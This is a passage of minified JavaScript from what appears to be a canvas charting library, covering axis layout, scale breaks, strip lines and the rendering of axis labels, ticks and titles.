m&&t[p].viewportMinimum===t[p].minimum&&0<t[p].labelAngle&&0<l?r-=l:t[p].viewportMaximum===t[p].maximum&&t[p].viewportMinimum===t[p].minimum&&t[p].labelAngle<0&&0<S?o+=S:t[p].viewportMaximum===t[p].maximum&&t[p].viewportMinimum===t[p].minimum&&0===t[p].labelAngle&&(0<S&&(o+=S),0<l&&(r-=l))),d.panEnabled?Y=d.sessionVariables.axisX.height:d.sessionVariables.axisX.height=Y,l=Math.round(n.y2-Y-s+L),h=Math.round(n.y2),t[p].lineCoordinates.x2=r,t[p].lineCoordinates.width=r-o,t[p].lineCoordinates.y1=l,t[p].lineCoordinates.y2=l,t[p].bounds={x1:o,y1:l,x2:r,y2:h-(Y+s-T[p]-L),width:r-o,height:h-l}),L+=T[p]+t[p].margin;if(e&&0<e.length)for(p=0;p<e.length;p++)e[p].lineCoordinates.x1=Math.round(n.x1+O+z),e[p].lineCoordinates.x2=Math.round(n.x2-R-X>d.width-c?d.width-c:n.x2-R-X),e[p].lineCoordinates.width=Math.abs(r-o),e[p]._labels&&1<e[p]._labels.length&&(h=e[p]._labels[1],l="dateTime"===e[p].valueType?e[p]._labels[e[p]._labels.length-2]:e[p]._labels[e[p]._labels.length-1],k=h.textBlock.width*Math.cos(Math.PI/180*Math.abs(h.textBlock.angle))+(h.textBlock.height-l.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(h.textBlock.angle)),M=l.textBlock.width*Math.cos(Math.PI/180*Math.abs(l.textBlock.angle))+(l.textBlock.height-l.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(l.textBlock.angle))),d.panEnabled?E=d.sessionVariables.axisX2.height:d.sessionVariables.axisX2.height=E,l=Math.round(n.y1),h=Math.round(n.y2+e[p].margin),e[p].lineCoordinates.y1=l+E+W-I,e[p].lineCoordinates.y2=l,e[p].bounds={x1:o,y1:l+(E+W-P[p]-I),x2:r,y2:h,width:r-o,height:h-l},I+=P[p]+e[p].margin;if(i&&0<i.length)for(p=0;p<i.length;p++)z=d.isNavigator?0:10,i[p]&&(o=Math.round(t[0]?t[0].lineCoordinates.x1:e[0].lineCoordinates.x1),z=i[p]._labels&&0<i[p]._labels.length?i[p]._labels[i[p]._labels.length-1].textBlock.height/2:c,l=Math.round(n.y1+E+W<Math.max(z,c)?Math.max(z,c):n.y1+E+W),r=Math.round(t[0]?t[0].lineCoordinates.x1:e[0].lineCoordinates.x1),z=0<t.length?0:i[p]._labels&&0<i[p]._labels.length?i[p]._labels[0].textBlock.height/2:c,h=Math.round(n.y2-Y-s-z),i[p].lineCoordinates={x1:r-V,y1:l,x2:r-V,y2:h,height:Math.abs(h-l)},i[p].bounds={x1:o-(w[p]+V),y1:l,x2:r,y2:h,width:r-o,height:h-l},i[p].title&&(i[p]._titleTextBlock.maxWidth=0<i[p].titleMaxWidth&&i[p].titleMaxWidth<i[p].lineCoordinates.height?i[p].titleMaxWidth:i[p].lineCoordinates.height),V+=w[p]+i[p].margin);if(a&&0<a.length)for(p=0;p<a.length;p++)a[p]&&(o=Math.round(t[0]?t[0].lineCoordinates.x2:e[0].lineCoordinates.x2),r=Math.round(o),z=a[p]._labels&&0<a[p]._labels.length?a[p]._labels[a[p]._labels.length-1].textBlock.height/2:0,l=Math.round(n.y1+E+W<Math.max(z,c)?Math.max(z,c):n.y1+E+W),z=0<t.length?0:a[p]._labels&&0<a[p]._labels.length?a[p]._labels[0].textBlock.height/2:0,h=Math.round(n.y2-(Y+s+z)),a[p].lineCoordinates={x1:o+D,y1:l,x2:o+D,y2:h,height:Math.abs(h-l)},a[p].bounds={x1:o,y1:l,x2:r+(C[p]+D),y2:h,width:r-o,height:h-l},a[p].title&&(a[p]._titleTextBlock.maxWidth=0<a[p].titleMaxWidth&&a[p].titleMaxWidth<a[p].lineCoordinates.height?a[p].titleMaxWidth:a[p].lineCoordinates.height),D+=C[p]+a[p].margin);if(t&&0<t.length)for(p=0;p<t.length;p++)t[p]&&(t[p].calculateValueToPixelConversionParameters(),t[p].calculateBreaksSizeInValues(),t[p]._labels&&1<t[p]._labels.length&&(g=(t[p].logarithmic?Math.log(t[p]._labels[1].position/t[p].viewportMinimum)/t[p].conversionParameters.lnLogarithmBase:t[p]._labels[1].position-t[p].viewportMinimum)*Math.abs(t[p].conversionParameters.pixelPerUnit)+t[p].lineCoordinates.x1,o=t[p]._labels[t[p]._labels.length-("dateTime"===t[p].valueType?2:1)].position,o=t[p].getApparentDifference(t[p].viewportMinimum,o),b=t[p].logarithmic?(1<o?Math.log(o)/t[p].conversionParameters.lnLogarithmBase*Math.abs(t[p].conversionParameters.pixelPerUnit):0)+t[p].lineCoordinates.x1:(0<o?o*Math.abs(t[p].conversionParameters.pixelPerUnit):0)+t[p].lineCoordinates.x1));if(e&&0<e.length)for(p=0;p<e.length;p++)e[p].calculateValueToPixelConversionParameters(),e[p].calculateBreaksSizeInValues(),e[p]._labels&&1<e[p]._labels.length&&(g=(e[p].logarithmic?Math.log(e[p]._labels[1].position/e[p].viewportMinimum)/e[p].conversionParameters.lnLogarithmBase:e[p]._labels[1].position-e[p].viewportMinimum)*Math.abs(e[p].conversionParameters.pixelPerUnit)+e[p].lineCoordinates.x1,o=e[p]._labels[e[p]._labels.length-("dateTime"===e[p].valueType?2:1)].position,o=e[p].getApparentDifference(e[p].viewportMinimum,o),b=e[p].logarithmic?(1<o?Math.log(o)/e[p].conversionParameters.lnLogarithmBase*Math.abs(e[p].conversionParameters.pixelPerUnit):0)+e[p].lineCoordinates.x1:(0<o?o*Math.abs(e[p].conversionParameters.pixelPerUnit):0)+e[p].lineCoordinates.x1);for(p=0;p<x.length;p++)"axisY"===x[p].type&&(x[p].calculateValueToPixelConversionParameters(),x[p].calculateBreaksSizeInValues());if(0<m){if(t&&0<t.length)for(p=0;p<t.length;p++)u=A[m-1][p]===A[m][p];else u=!0;if(e&&0<e.length)for(p=0;p<e.length;p++)y=_[m-1][p]===_[m][p];else y=!0;if(i&&0<i.length)for(p=0;p<i.length;p++)v=B[m-1][p]===B[m][p];else v=!0;if(a&&0<a.length)for(p=0;p<a.length;p++)f=F[m-1][p]===F[m][p];else f=!0}if(u&&y&&v&&f)break;m++}if(t&&0<t.length)for(p=0;p<t.length;p++)t[p].calculateStripLinesThicknessInValues(),t[p].calculateBreaksInPixels();if(e&&0<e.length)for(p=0;p<e.length;p++)e[p].calculateStripLinesThicknessInValues(),e[p].calculateBreaksInPixels();if(i&&0<i.length)for(p=0;p<i.length;p++)i[p].calculateStripLinesThicknessInValues(),i[p].calculateBreaksInPixels();if(a&&0<a.length)for(p=0;p<a.length;p++)a[p].calculateStripLinesThicknessInValues(),a[p].calculateBreaksInPixels()}else{for(c=[],g=[],S=[],k=[],b=[],M=[],A=[],_=[];m<4;){if(Y=D=I=V=X=z=W=s=F=B=L=E=0,t&&0<t.length)for(S=[],p=D=0;p<t.length;p++)S.push(Math.ceil(t[p]?t[p].createLabelsAndCalculateWidth():0)),D+=S[p],s+=t[p]&&!d.isNavigator?t[p].margin:0;else S.push(Math.ceil(t[0]?t[0].createLabelsAndCalculateWidth():0));if(A.push(S),e&&0<e.length)for(k=[],p=Y=0;p<e.length;p++)k.push(Math.ceil(e[p]?e[p].createLabelsAndCalculateWidth():0)),Y+=k[p],W+=e[p]?e[p].margin:0;else k.push(Math.ceil(e[0]?e[0].createLabelsAndCalculateWidth():0));if(_.push(k),i&&0<i.length)for(p=0;p<i.length;p++)i[p].lineCoordinates={},o=Math.round(n.x1+D+s),r=Math.round(n.x2-Y-W>d.width-10?d.width-10:n.x2-Y-W),i[p].labelAutoFit&&!K(T)&&(0<!t.length&&(o=i[p].labelAngle<0?Math.max(o,T):0===i[p].labelAngle?Math.max(o,T/2):o),0<!e.length&&(r=0<i[p].labelAngle||0===i[p].labelAngle?r-P/2:r)),i[p].lineCoordinates.x1=o,i[p].lineCoordinates.x2=r,i[p].lineCoordinates.width=Math.abs(r-o),i[p].title&&(i[p]._titleTextBlock.maxWidth=0<i[p].titleMaxWidth&&i[p].titleMaxWidth<i[p].lineCoordinates.width?i[p].titleMaxWidth:i[p].lineCoordinates.width);if(a&&0<a.length)for(p=0;p<a.length;p++)a[p].lineCoordinates={},o=Math.round(n.x1+D+s),r=Math.round(n.x2-Y-W>a[p].chart.width-10?a[p].chart.width-10:n.x2-Y-W),a[p]&&a[p].labelAutoFit&&!K(w)&&(0<!t.length&&(o=0<a[p].labelAngle?Math.max(o,w):0===a[p].labelAngle?Math.max(o,w/2):o),0<!e.length&&(r-=C/2)),a[p].lineCoordinates.x1=o,a[p].lineCoordinates.x2=r,a[p].lineCoordinates.width=Math.abs(r-o),a[p].title&&(a[p]._titleTextBlock.maxWidth=0<a[p].titleMaxWidth&&a[p].titleMaxWidth<a[p].lineCoordinates.width?a[p].titleMaxWidth:a[p].lineCoordinates.width);if(i&&0<i.length)for(c=[],p=V=0;p<i.length;p++)c.push(Math.ceil(i[p]?i[p].createLabelsAndCalculateHeight():0)),V+=c[p]+i[p].margin,z+=i[p].margin;else c.push(Math.ceil(i[0]?i[0].createLabelsAndCalculateHeight():0));if(b.push(c),a&&0<a.length)for(g=[],p=I=0;p<a.length;p++)g.push(Math.ceil(a[p]?a[p].createLabelsAndCalculateHeight():0)),I+=g[p],X+=a[p].margin;else g.push(Math.ceil(a[0]?a[0].createLabelsAndCalculateHeight():0));if(M.push(g),i&&0<i.length)for(p=0;p<i.length;p++)0<i[p]._labels.length&&(h=i[p]._labels[0],l=i[p]._labels[i[p]._labels.length-1],T=h.textBlock.width*Math.cos(Math.PI/180*Math.abs(h.textBlock.angle))+(h.textBlock.height-l.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(h.textBlock.angle)),P=l.textBlock.width*Math.cos(Math.PI/180*Math.abs(l.textBlock.angle))+(l.textBlock.height-l.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(l.textBlock.angle)));if(a&&0<a.length)for(p=0;p<a.length;p++)a[p]&&0<a[p]._labels.length&&(h=a[p]._labels[0],l=a[p]._labels[a[p]._labels.length-1],w=h.textBlock.width*Math.cos(Math.PI/180*Math.abs(h.textBlock.angle))+(h.textBlock.height-l.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(h.textBlock.angle)),C=l.textBlock.width*Math.cos(Math.PI/180*Math.abs(l.textBlock.angle))+(l.textBlock.height-l.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(l.textBlock.angle)));if(d.panEnabled)for(p=0;p<i.length;p++)c[p]=d.sessionVariables.axisY.height;else for(p=0;p<i.length;p++)d.sessionVariables.axisY.height=c[p];if(i&&0<i.length)for(p=i.length-1;0<=p;p--)l=Math.round(n.y2),h=Math.round(n.y2>i[p].chart.height-10?i[p].chart.height-10:n.y2),i[p].lineCoordinates.y1=l-(c[p]+i[p].margin+E),i[p].lineCoordinates.y2=l-(c[p]+i[p].margin+E),i[p].bounds={x1:o,y1:l-(c[p]+E+i[p].margin),x2:r,y2:h-(E+i[p].margin),width:r-o,height:c[p]},i[p].title&&(i[p]._titleTextBlock.maxWidth=0<i[p].titleMaxWidth&&i[p].titleMaxWidth<i[p].lineCoordinates.width?i[p].titleMaxWidth:i[p].lineCoordinates.width),E+=c[p]+i[p].margin;if(a&&0<a.length)for(p=a.length-1;0<=p;p--)a[p]&&(l=Math.round(n.y1),h=Math.round(n.y1+(g[p]+a[p].margin+L)),a[p].lineCoordinates.y1=h,a[p].lineCoordinates.y2=h,a[p].bounds={x1:o,y1:l+(a[p].margin+L),x2:r,y2:h,width:r-o,height:I},a[p].title&&(a[p]._titleTextBlock.maxWidth=0<a[p].titleMaxWidth&&a[p].titleMaxWidth<a[p].lineCoordinates.width?a[p].titleMaxWidth:a[p].lineCoordinates.width),L+=g[p]+a[p].margin);if(t&&0<t.length)for(p=0;p<t.length;p++){if(z=t[p]._labels&&0<t[p]._labels.length?t[p]._labels[0].textBlock.fontSize/2:0,o=Math.round(n.x1+s),l=a&&0<a.length?Math.round(a[0]?a[0].lineCoordinates.y2:n.y1<Math.max(z,10)?Math.max(z,10):n.y1):n.y1<Math.max(z,10)?Math.max(z,10):n.y1,r=Math.round(n.x1+D+s),h=i&&0<i.length?Math.round(i[0]?i[0].lineCoordinates.y1:n.y2-V>d.height-Math.max(z,10)?d.height-Math.max(z,10):n.y2-V):n.y2>d.height-Math.max(z,10)?d.height-Math.max(z,10):n.y2,i&&0<i.length)for(z=0;z<i.length;z++)i[z]&&i[z].labelAutoFit&&(r=i[z].labelAngle<0?Math.max(r,T):0===i[z].labelAngle?Math.max(r,T/2):r,o=i[z].labelAngle<0||0===i[z].labelAngle?r-D:o);if(a&&0<a.length)for(z=0;z<a.length;z++)a[z]&&a[z].labelAutoFit&&(o=(r=a[z].lineCoordinates.x1)-D);t[p].lineCoordinates={x1:r-B,y1:l,x2:r-B,y2:h,height:Math.abs(h-l)},t[p].bounds={x1:r-(S[p]+B),y1:l,x2:r,y2:h,width:r-o,height:h-l},t[p].title&&(t[p]._titleTextBlock.maxWidth=0<t[p].titleMaxWidth&&t[p].titleMaxWidth<t[p].lineCoordinates.height?t[p].titleMaxWidth:t[p].lineCoordinates.height),t[p].calculateValueToPixelConversionParameters(),t[p].calculateBreaksSizeInValues(),B+=S[p]+t[p].margin}if(e&&0<e.length)for(p=0;p<e.length;p++){if(z=e[p]._labels&&0<e[p]._labels.length?e[p]._labels[0].textBlock.fontSize/2:0,o=Math.round(n.x1-s),l=a&&0<a.length?Math.round(a[0]?a[0].lineCoordinates.y2:n.y1<Math.max(z,10)?Math.max(z,10):n.y1):n.y1<Math.max(z,10)?Math.max(z,10):n.y1,r=Math.round(n.x2-Y-W),h=i&&0<i.length?Math.round(i[0]?i[0].lineCoordinates.y1:n.y2-V>d.height-Math.max(z,10)?d.height-Math.max(z,10):n.y2-V):n.y2>d.height-Math.max(z,10)?d.height-Math.max(z,10):n.y2,i&&0<i.length)for(z=0;z<i.length;z++)i[z]&&i[z].labelAutoFit&&(r=i[z].labelAngle<0?Math.max(r,T):0===i[z].labelAngle?Math.max(r,T/2):r,o=i[z].labelAngle<0||0===i[z].labelAngle?r-Y:o);if(a&&0<a.length)for(z=0;z<a.length;z++)a[z]&&a[z].labelAutoFit&&(o=(r=a[z].lineCoordinates.x2)-Y);e[p].lineCoordinates={x1:r+F,y1:l,x2:r+F,y2:h,height:Math.abs(h-l)},e[p].bounds={x1:o,y1:l,x2:r+k[p]+F,y2:h,width:r-o,height:h-l},e[p].title&&(e[p]._titleTextBlock.maxWidth=0<e[p].titleMaxWidth&&e[p].titleMaxWidth<e[p].lineCoordinates.height?e[p].titleMaxWidth:e[p].lineCoordinates.height),e[p].calculateValueToPixelConversionParameters(),e[p].calculateBreaksSizeInValues(),F+=k[p]+e[p].margin}for(p=0;p<x.length;p++)"axisY"===x[p].type&&(x[p].calculateValueToPixelConversionParameters(),x[p].calculateBreaksSizeInValues());if(0<m){if(t&&0<t.length)for(p=0;p<t.length;p++)u=A[m-1][p]===A[m][p];else u=!0;if(e&&0<e.length)for(p=0;p<e.length;p++)y=_[m-1][p]===_[m][p];else y=!0;if(i&&0<i.length)for(p=0;p<i.length;p++)v=b[m-1][p]===b[m][p];else v=!0;if(a&&0<a.length)for(p=0;p<a.length;p++)f=M[m-1][p]===M[m][p];else f=!0}if(u&&y&&v&&f)break;m++}if(i&&0<i.length)for(p=0;p<i.length;p++)i[p].calculateStripLinesThicknessInValues(),i[p].calculateBreaksInPixels();if(a&&0<a.length)for(p=0;p<a.length;p++)a[p].calculateStripLinesThicknessInValues(),a[p].calculateBreaksInPixels();if(t&&0<t.length)for(p=0;p<t.length;p++)t[p].calculateStripLinesThicknessInValues(),t[p].calculateBreaksInPixels();if(e&&0<e.length)for(p=0;p<e.length;p++)e[p].calculateStripLinesThicknessInValues(),e[p].calculateBreaksInPixels()}},y.render=function(t,e,i,a,s){var n=t[0]?t[0].chart:e[0].chart;s=n.ctx;var o=n._axes;if(n.alignVerticalAxes&&n.alignVerticalAxes(),s.save(),s.beginPath(),t[0]&&s.rect(5,t[0].bounds.y1,t[0].chart.width-10,t[0].bounds.height),e[0]&&s.rect(5,e[e.length-1].bounds.y1,e[0].chart.width-10,e[0].bounds.height),s.clip(),t&&0<t.length)for(var l=0;l<t.length;l++)t[l].renderLabelsTicksAndTitle();if(e&&0<e.length)for(l=0;l<e.length;l++)e[l].renderLabelsTicksAndTitle();if(s.restore(),i&&0<i.length)for(l=0;l<i.length;l++)i[l].renderLabelsTicksAndTitle();if(a&&0<a.length)for(l=0;l<a.length;l++)a[l].renderLabelsTicksAndTitle();if(n.preparePlotArea(),n=n.plotArea,s.save(),s.beginPath(),s.rect(n.x1,n.y1,Math.abs(n.x2-n.x1),Math.abs(n.y2-n.y1)),s.clip(),t&&0<t.length)for(l=0;l<o.length;l++)o[l].renderStripLinesOfThicknessType("value");if(e&&0<e.length)for(l=0;l<e.length;l++)e[l].renderStripLinesOfThicknessType("value");if(i&&0<i.length)for(l=0;l<i.length;l++)i[l].renderStripLinesOfThicknessType("value");if(a&&0<a.length)for(l=0;l<a.length;l++)a[l].renderStripLinesOfThicknessType("value");if(t&&0<t.length)for(l=0;l<t.length;l++)t[l].renderInterlacedColors();if(e&&0<e.length)for(l=0;l<e.length;l++)e[l].renderInterlacedColors();if(i&&0<i.length)for(l=0;l<i.length;l++)i[l].renderInterlacedColors();if(a&&0<a.length)for(l=0;l<a.length;l++)a[l].renderInterlacedColors();if(s.restore(),t&&0<t.length)for(l=0;l<t.length;l++)t[l].renderGrid(),$&&(t[l].createMask(),t[l].renderBreaksBackground());if(e&&0<e.length)for(l=0;l<e.length;l++)e[l].renderGrid(),$&&(e[l].createMask(),e[l].renderBreaksBackground());if(i&&0<i.length)for(l=0;l<i.length;l++)i[l].renderGrid(),$&&(i[l].createMask(),i[l].renderBreaksBackground());if(a&&0<a.length)for(l=0;l<a.length;l++)a[l].renderGrid(),$&&(a[l].createMask(),a[l].renderBreaksBackground());if(t&&0<t.length)for(l=0;l<t.length;l++)t[l].renderAxisLine();if(e&&0<e.length)for(l=0;l<e.length;l++)e[l].renderAxisLine();if(i&&0<i.length)for(l=0;l<i.length;l++)i[l].renderAxisLine();if(a&&0<a.length)for(l=0;l<a.length;l++)a[l].renderAxisLine();if(t&&0<t.length)for(l=0;l<t.length;l++)t[l].renderStripLinesOfThicknessType("pixel");if(e&&0<e.length)for(l=0;l<e.length;l++)e[l].renderStripLinesOfThicknessType("pixel");if(i&&0<i.length)for(l=0;l<i.length;l++)i[l].renderStripLinesOfThicknessType("pixel");if(a&&0<a.length)for(l=0;l<a.length;l++)a[l].renderStripLinesOfThicknessType("pixel")},y.prototype.calculateStripLinesThicknessInValues=function(){for(var t=0;t<this.stripLines.length;t++)if(null!==this.stripLines[t].startValue&&null!==this.stripLines[t].endValue){var e=Math.min(this.stripLines[t].startValue,this.stripLines[t].endValue),i=Math.max(this.stripLines[t].startValue,this.stripLines[t].endValue);e=this.getApparentDifference(e,i);this.stripLines[t].value=this.logarithmic?this.stripLines[t].value*Math.sqrt(Math.log(this.stripLines[t].endValue/this.stripLines[t].startValue)/Math.log(e)):this.stripLines[t].value+(Math.abs(this.stripLines[t].endValue-this.stripLines[t].startValue)-e)/2,this.stripLines[t].thickness=e,this.stripLines[t]._thicknessType="value"}},y.prototype.calculateBreaksSizeInValues=function(){for(var t,e="left"===this._position||"right"===this._position?this.lineCoordinates.height||this.chart.height:this.lineCoordinates.width||this.chart.width,i=this.scaleBreaks?this.scaleBreaks._appliedBreaks:[],a=this.conversionParameters.pixelPerUnit||e/(this.logarithmic?this.conversionParameters.maximum/this.conversionParameters.minimum:this.conversionParameters.maximum-this.conversionParameters.minimum),s=this.scaleBreaks&&!K(this.scaleBreaks.options.spacing),n=0;n<i.length;n++)t=s||!K(i[n].options.spacing),i[n].spacing=r(i[n].spacing,e,8,t?.1*e:8,t?0:3)<<0,i[n].size=i[n].spacing<0?0:Math.abs(i[n].spacing/a),this.logarithmic&&(i[n].size=Math.pow(this.logarithmBase,i[n].size))},y.prototype.calculateBreaksInPixels=function(){if(!(this.scaleBreaks&&this.scaleBreaks._appliedBreaks.length<=0)){var t=this.scaleBreaks?this.scaleBreaks._appliedBreaks:[];t.length&&(this.scaleBreaks.firstBreakIndex=this.scaleBreaks.lastBreakIndex=null);for(var e=0;e<t.length&&!(t[e].startValue>this.conversionParameters.maximum);e++)t[e].endValue<this.conversionParameters.minimum||(K(this.scaleBreaks.firstBreakIndex)&&(this.scaleBreaks.firstBreakIndex=e),t[e].startValue>=this.conversionParameters.minimum&&(t[e].startPixel=this.convertValueToPixel(t[e].startValue),this.scaleBreaks.lastBreakIndex=e),t[e].endValue<=this.conversionParameters.maximum&&(t[e].endPixel=this.convertValueToPixel(t[e].endValue)))}},y.prototype.renderLabelsTicksAndTitle=function(){var e=this,i=!1,t=0,a=0,s=1,n=0;if(0!==this.labelAngle&&360!==this.labelAngle&&(s=1.2),void 0===this.options.interval){if("bottom"===this._position||"top"===this._position)if(this.logarithmic&&!this.equidistantInterval&&this.labelAutoFit){t=[],s=0!==this.labelAngle&&360!==this.labelAngle?1:1.2;for(var o,l=this.viewportMaximum,r=this.lineCoordinates.width/Math.log(this.range),h=this._labels.length-1;0<=h&&!((c=this._labels[h]).position<this.viewportMinimum);h--)c.position>this.viewportMaximum||!(h===this._labels.length-1||o<Math.log(l/c.position)*r/s)||(t.push(c),l=c.position,o=c.textBlock.width*Math.abs(Math.cos(Math.PI/180*this.labelAngle))+c.textBlock.height*Math.abs(Math.sin(Math.PI/180*this.labelAngle)));this._labels=t}else{for(h=0;h<this._labels.length;h++)(c=this._labels[h]).position<this.viewportMinimum||(t+=o=c.textBlock.width*Math.abs(Math.cos(Math.PI/180*this.labelAngle))+c.textBlock.height*Math.abs(Math.sin(Math.PI/180*this.labelAngle)));t>this.lineCoordinates.width*s&&this.labelAutoFit&&(i=!0)}if("left"===this._position||"right"===this._position)if(this.logarithmic&&!this.equidistantInterval&&this.labelAutoFit){var d;for(t=[],l=this.viewportMaximum,r=this.lineCoordinates.height/Math.log(this.range),h=this._labels.length-1;0<=h&&!((c=this._labels[h]).position<this.viewportMinimum);h--)c.position>this.viewportMaximum||!(h===this._labels.length-1||d<Math.log(l/c.position)*r)||(t.push(c),l=c.position,d=c.textBlock.height*Math.abs(Math.cos(Math.PI/180*this.labelAngle))+c.textBlock.width*Math.abs(Math.sin(Math.PI/180*this.labelAngle)));this._labels=t}else{for(h=0;h<this._labels.length;h++)(c=this._labels[h]).position<this.viewportMinimum||(a+=d=c.textBlock.height*Math.abs(Math.cos(Math.PI/180*this.labelAngle))+c.textBlock.width*Math.abs(Math.sin(Math.PI/180*this.labelAngle)));a>this.lineCoordinates.height*s&&this.labelAutoFit&&(i=!0)}}this.logarithmic&&!this.equidistantInterval&&this.labelAutoFit&&this._labels.sort(function(t,e){return t.position-e.position});var c,x;h=0;if("bottom"===this._position){for(h=0;h<this._labels.length;h++)(c=this._labels[h]).position<this.viewportMinimum||c.position>this.viewportMaximum||i&&0!=n++%2&&this.labelAutoFit||(x=this.getPixelCoordinatesOnAxis(c.position),this.tickThickness&&"inside"!=this.labelPlacement&&(this.ctx.lineWidth=this.tickThickness,this.ctx.strokeStyle=this.tickColor,a=1==this.ctx.lineWidth%2?.5+(x.x<<0):x.x<<0,this.ctx.beginPath(),this.ctx.moveTo(a,x.y<<0),this.ctx.lineTo(a,x.y+this.tickLength<<0),this.ctx.stroke()),0===c.textBlock.angle?(x.x-=c.textBlock.width/2,x.y="inside"===this.labelPlacement?x.y-(this.tickLength+c.textBlock.fontSize/2):x.y+this.tickLength+c.textBlock.fontSize/2):(x.x="inside"===this.labelPlacement?this.labelAngle<0?x.x:x.x-c.textBlock.width*Math.cos(Math.PI/180*this.labelAngle):x.x-(this.labelAngle<0?c.textBlock.width*Math.cos(Math.PI/180*this.labelAngle):0),x.y="inside"===this.labelPlacement?this.labelAngle<0?x.y-this.tickLength-5:x.y-this.tickLength-Math.abs(c.textBlock.width*Math.sin(Math.PI/180*this.labelAngle)+5):x.y+this.tickLength+Math.abs(this.labelAngle<0?c.textBlock.width*Math.sin(Math.PI/180*this.labelAngle)-5:5)),c.textBlock.x=x.x,c.textBlock.y=x.y);"inside"===this.labelPlacement&&this.chart.addEventListener("dataAnimationIterationEnd",function(){for(h=0;h<e._labels.length;h++)if(!((c=e._labels[h]).position<e.viewportMinimum||c.position>e.viewportMaximum||i&&0!=n++%2&&e.labelAutoFit)&&(x=e.getPixelCoordinatesOnAxis(c.position),e.tickThickness)){e.ctx.lineWidth=e.tickThickness,e.ctx.strokeStyle=e.tickColor;var t=1==e.ctx.lineWidth%2?.5+(x.x<<0):x.x<<0;e.ctx.save(),e.ctx.beginPath(),e.ctx.moveTo(t,x.y<<0),e.ctx.lineTo(t,x.y-e.tickLength<<0),e.ctx.stroke(),e.ctx.restore()}},this),this.title&&(this._titleTextBlock.measureText(),this._titleTextBlock.x=this.lineCoordinates.x1+this.lineCoordinates.width/2-this._titleTextBlock.width/2,this._titleTextBlock.y=this.bounds.y2-this._titleTextBlock.height-3,this.titleMaxWidth=this._titleTextBlock.maxWidth,this._titleTextBlock.render(!0))}else if("top"===this._position){for(h=0;h<this._labels.length;h++)(c=this._labels[h]).position<this.viewportMinimum||c.position>this.viewportMaximum||i&&0!=n++%2&&this.labelAutoFit||(x=this.getPixelCoordinatesOnAxis(c.position),this.tickThickness&&"inside"!=this.labelPlacement&&(this.ctx.lineWidth=this.tickThickness,this.ctx.strokeStyle=this.tickColor,a=1==this.ctx.lineWidth%2?.5+(x.x<<0):x.x<<0,this.ctx.beginPath(),this.ctx.moveTo(a,x.y<<0),this.ctx.lineTo(a,x.y-this.tickLength<<0),this.ctx.stroke()),0===c.textBlock.angle?(x.x-=c.textBlock.width/2,x.y="inside"===this.labelPlacement?x.y+this.labelFontSize/2+this.tickLength+5:x.y-(this.tickLength+c.textBlock.height-c.textBlock.fontSize/2)):(x.x="inside"===this.labelPlacement?0<this.labelAngle?x.x:x.x-c.textBlock.width*Math.cos(Math.PI/180*this.labelAngle):x.x+(c.textBlock.height-this.tickLength-this.labelFontSize)*Math.sin(Math.PI/180*this.labelAngle)-(0<this.labelAngle?c.textBlock.width*Math.cos(Math.PI/180*this.labelAngle):0),x.y="inside"===this.labelPlacement?0<this.labelAngle?x.y+this.tickLength+5:x.y-c.textBlock.width*Math.sin(Math.PI/180*this.labelAngle)+this.tickLength+5:x.y-(this.tickLength+((c.textBlock.height-c.textBlock.fontSize/2)*Math.cos(Math.PI/180*this.labelAngle)+(0<this.labelAngle?c.textBlock.width*Math.sin(Math.PI/180*this.labelAngle):0)))),c.textBlock.x=x.x,c.textBlock.y=x.y);"inside"===this.labelPlacement&&this.chart.addEventListener("dataAnimationIterationEnd",function(){for(h=0;h<e._labels.length;h++)if(!((c=e._labels[h]).position<e.viewportMinimum||c.position>e.viewportMaximum||i&&0!=n++%2&&e.labelAutoFit)&&(x=e.getPixelCoordinatesOnAxis(c.position),e.tickThickness)){e.ctx.lineWidth=e.tickThickness,e.ctx.strokeStyle=e.tickColor;var t=1==this.ctx.lineWidth%2?.5+(x.x<<0):x.x<<0;e.ctx.save(),e.ctx.beginPath(),e.ctx.moveTo(t,x.y<<0),e.ctx.lineTo(t,x.y+e.tickLength<<0),e.ctx.stroke(),e.ctx.restore()}},this),this.title&&(this._titleTextBlock.measureText(),this._titleTextBlock.x=this.lineCoordinates.x1+this.lineCoordinates.width/2-this._titleTextBlock.width/2,this._titleTextBlock.y=this.bounds.y1+1,this.titleMaxWidth=this._titleTextBlock.maxWidth,this._titleTextBlock.render(!0))}else if("left"===this._position){for(h=0;h<this._labels.length;h++)(c=this._labels[h]).position<this.viewportMinimum||c.position>this.viewportMaximum||i&&0!=n++%2&&this.labelAutoFit||(x=this.getPixelCoordinatesOnAxis(c.position),this.tickThickness&&"inside"!=this.labelPlacement&&(this.ctx.lineWidth=this.tickThickness,this.ctx.strokeStyle=this.tickColor,a=1==this.ctx.lineWidth%2?.5+(x.y<<0):x.y<<0,this.ctx.beginPath(),this.ctx.moveTo(x.x<<0,a),this.ctx.lineTo(x.x-this.tickLength<<0,a),this.ctx.stroke()),0===this.labelAngle?(c.textBlock.y=x.y,c.textBlock.x="inside"===this.labelPlacement?x.x+this.tickLength+5:x.x-c.textBlock.width*Math.cos(Math.PI/180*this.labelAngle)-this.tickLength-5):(c.textBlock.y="inside"===this.labelPlacement?x.y:x.y-c.textBlock.width*Math.sin(Math.PI/180*this.labelAngle),c.textBlock.x="inside"===this.labelPlacement?x.x+this.tickLength+5:0<this.labelAngle?x.x-c.textBlock.width*Math.cos(Math.PI/180*this.labelAngle)-this.tickLength-5:x.x-c.textBlock.width*Math.cos(Math.PI/180*this.labelAngle)+(c.textBlock.height-c.textBlock.fontSize/2-5)*Math.sin(Math.PI/180*this.labelAngle)-this.tickLength));"inside"===this.labelPlacement&&this.chart.addEventListener("dataAnimationIterationEnd",function(){for(h=0;h<e._labels.length;h++)if(!((c=e._labels[h]).position<e.viewportMinimum||c.position>e.viewportMaximum||i&&0!=n++%2&&e.labelAutoFit)&&(x=e.getPixelCoordinatesOnAxis(c.position),e.tickThickness)){e.ctx.lineWidth=e.tickThickness,e.ctx.strokeStyle=e.tickColor;var 